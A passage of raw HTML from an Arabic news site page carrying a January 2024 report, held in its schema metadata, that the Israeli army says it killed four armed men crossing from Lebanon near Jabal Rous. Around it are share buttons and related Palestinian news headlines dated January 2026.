			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=611040' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">14 يناير، 2024</span><span class="meta-item last-updated">آخر تحديث: 14 يناير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-01-14T09:59:54+03:00","datePublished":"2024-01-14T09:59:54+03:00","dateModified":"2024-01-14T09:59:56+03:00","headline":"\u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644: \u0642\u062a\u0644\u0646\u0627 4 \u0645\u0633\u0644\u062d\u064a\u0646 \u062a\u0633\u0644\u0644\u0648\u0627 \u0645\u0646 \u0644\u0628\u0646\u0627\u0646","name":"\u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644: \u0642\u062a\u0644\u0646\u0627 4 \u0645\u0633\u0644\u062d\u064a\u0646 \u062a\u0633\u0644\u0644\u0648\u0627 \u0645\u0646 \u0644\u0628\u0646\u0627\u0646","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/611040.html","description":"\u0623\u0639\u0644\u0646 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f\u060c \u0623\u0646 \u0642\u0648\u0627\u062a\u0647 \u0642\u062a\u0644\u062a 4 \u0645\u0633\u0644\u062d\u064a\u0646 \u062a\u0633\u0644\u0644\u0648\u0627 \u0645\u0646 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0628\u0627\u062a\u062c\u0627\u0647 \u062c\u0628\u0644 \u0631\u0648\u0633 \u0628\u0627\u0644\u062c\u0648\u0644\u0627\u0646. \u0648\u0642\u0627\u0644 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0641\u064a \u0628\u064a\u0627\u0646 \u0625\u0646 \"\u0642\u0648\u0629 \u0645\u0646 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u0642\u0648\u0645 \u0628\u062f\u0648\u0631\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u062c\u0628\u0644 \u0631\u0648\u0633\u060c \u0648\u0627\u062c\u0647\u062a \u0645\u062c\u0645\u0648","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0623\u0639\u0644\u0646 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f\u060c \u0623\u0646 \u0642\u0648\u0627\u062a\u0647 \u0642\u062a\u0644\u062a 4 \u0645\u0633\u0644\u062d\u064a\u0646 \u062a\u0633\u0644\u0644\u0648\u0627 \u0645\u0646 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0628\u0627\u062a\u062c\u0627\u0647 \u062c\u0628\u0644 \u0631\u0648\u0633 \u0628\u0627\u0644\u062c\u0648\u0644\u0627\u0646.\n\n\n\n\n\n\n\n\u0648\u0642\u0627\u0644 \u062c\u064a\u0634 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0641\u064a \u0628\u064a\u0627\u0646 \u0625\u0646 \"\u0642\u0648\u0629 \u0645\u0646 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u0642\u0648\u0645 \u0628\u062f\u0648\u0631\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u062c\u0628\u0644 \u0631\u0648\u0633\u060c \u0648\u0627\u062c\u0647\u062a \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0633\u0644\u062d\u0629 \u0639\u0628\u0631\u062a \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0628\u0627\u062a\u062c\u0627\u0647 \u0623\u0631\u0627\u0636\u064a \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u062e\u0644\u0627\u0644 \u062a\u0628\u0627\u062f\u0644 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631 \u0648\u0628\u0625\u0637\u0644\u0627\u0642 \u0642\u0630\u0627\u0626\u0641 \u0627\u0644\u0645\u062f\u0641\u0639\u064a\u0629 \u0648\u0642\u0630\u0627\u0626\u0641 \u0627\u0644\u0647\u0627\u0648\u0646 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u062a\u0645\u0643\u0646\u062a \u0645\u0646 \u0627\u0644\u0642\u0636\u0627\u0621 \u0639\u0644\u0649 \u0623\u0631\u0628\u0639\u0629 \u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646.\"\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/611040.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Reham AbuHabli","url":"https:\/\/alfajertv.com\/author\/reham"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/01\/3786343-1696955596-1697010023-1.jpg","width":1200,"height":487}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;url=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/611040.html&#038;title=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=611040&#038;text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=611040&redirect_uri=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=611040&#038;redirect_uri=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86%20https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=611040&text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa.jpg)" class="slide slide-id-716742 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716742.html" class="all-over-thumb-link" aria-label="محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716742.html">محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/6839a49f4236046a8706d47e.jpg)" class="slide slide-id-716736 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716736.html" class="all-over-thumb-link" aria-label="اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716736.html">اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/zGJ0M.jpg)" class="slide slide-id-716730 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716730.html" class="all-over-thumb-link" aria-label="الأردن يدين اقتحام بن غفير المسجد الأقصى المبارك"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716730.html">الأردن يدين اقتحام بن غفير المسجد الأقصى المبارك</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/c3e5fdac-6836-4ab3-abc2-1d263403fa68-scaled.jpg)" class="slide slide-id-716724 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/716724.html" class="all-over-thumb-link" aria-label="لجنة الانتخابات: عدد المسجلين للانتخابات المحلية في السجل الانتخابي بلغ قرابة مليون و400 ألف"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/716724.html">لجنة الانتخابات: عدد المسجلين للانتخابات المحلية في السجل الانتخابي بلغ قرابة مليون و400 ألف</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
															<h3 class="thumb-title">محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
															<h3 class="thumb-title">اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
															<h3 class="thumb-title">الأردن يدين اقتحام بن غفير المسجد الأقصى المبارك</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13 يناير، 2026</span></div>
															<h3 class="thumb-title">لجنة الانتخابات: عدد المسجلين للانتخابات المحلية في السجل الانتخابي بلغ قرابة مليون و400 ألف</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="المتطرف بن غفير يقتحم الأقصى" href="https://alfajertv.com/news/palnews/716721.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/٢٠٢٣٠٧٢٨-٠٩٥١٠٦-1690527085-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/٢٠٢٣٠٧٢٨-٠٩٥١٠٦-1690527085-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716721.html">المتطرف بن غفير يقتحم الأقصى</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في السعودية" href="https://alfajertv.com/news/palnews/716718.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/full_4منح-دراسية-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/full_4منح-دراسية-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716718.html">&#8220;التعليم العالي&#8221; تعلن عن منح دراسية في السعودية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مجلس الوزراء الفلسطيني يتخذ عدة قرارات" href="https://alfajertv.com/news/palnews/716715.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-15.08.56-1.jpeg-2bb1fafd-2eb0-4913-b362-09f2bea3d743-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-15.08.56-1.jpeg-2bb1fafd-2eb0-4913-b362-09f2bea3d743-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716715.html">مجلس الوزراء الفلسطيني يتخذ عدة قرارات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;المعابر والحدود&#8221; تعلن ساعات عمل المعابر خلال الأيام القليلة القادمة" href="https://alfajertv.com/news/palnews/716709.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/420222722565942420891-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/420222722565942420891-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716709.html">&#8220;المعابر والحدود&#8221; تعلن ساعات عمل المعابر خلال الأيام القليلة القادمة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;المعابر والحدود&#8221; تعلن ساعات عمل المعابر خلال الأيام القليلة القادمة" href="https://alfajertv.com/news/palnews/716709.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/420222722565942420891-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/420222722565942420891-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716709.html">&#8220;المعابر والحدود&#8221; تعلن ساعات عمل المعابر خلال الأيام القليلة القادمة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك" href="https://alfajertv.com/news/palnews/716742.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/616136101_1270822158424720_3240164262560171896_n-1.jpg-1281b7d2-1940-490f-9883-279c8fb7e2aa-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716742.html">محافظ سلطة النقد ورئيسة الممثلية الألمانية يبحثان آفاق التعاون المشترك</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">13 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اليونيسيف: أكثر من 100 طفل قتلوا في قطاع غزة منذ وقف إطلاق النار" href="https://alfajertv.com/news/palnews/716736.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
